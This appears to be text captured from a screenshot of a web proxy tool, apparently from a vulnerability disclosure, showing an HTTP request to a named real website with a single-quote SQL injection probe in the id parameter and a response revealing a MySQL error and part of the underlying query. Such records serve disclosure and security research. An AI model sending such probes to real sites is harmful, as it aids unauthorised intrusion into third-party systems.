 Go
Cancel
<
>
Target: http://www.ailvxing.com
?
Request
Raw
Params
Headers
Hex
GET
/e/ask/getInfo.php?enews=getdigginfo
&id=3342' HTTP/1.1
Host: www.ailvxing.com
User-Agent: Mozilla/5.0 (Windows
NT 6.3; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer:
http://www.ailvxing.com/info-106-949
1-0.html
Cookie:
Hm_lvt_02c232ea57353c9d7d674ca2a18e4
e51=1441419685;
Hm_lpvt_02c232ea57353c9d7d674ca2a18e
4e51=1441419685
Connection: keep-alive
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 05 Sep 2015 02:25:57 GMT
Server: Apache
X-Powered-By: PHP/5.3.3
Content-Length: 211
Keep-Alive: timeout=15, max=500
Connection: Keep-Alive
Content-Type: text/html;
charset=utf-8
You have an error in your SQL
syntax; check the manual that
corresponds to your MySQL server
version for the right syntax to
use near ''3342''' at line
1<br>select digger from
***_ecms_ask_reply where id='3342''
www.wooyun.org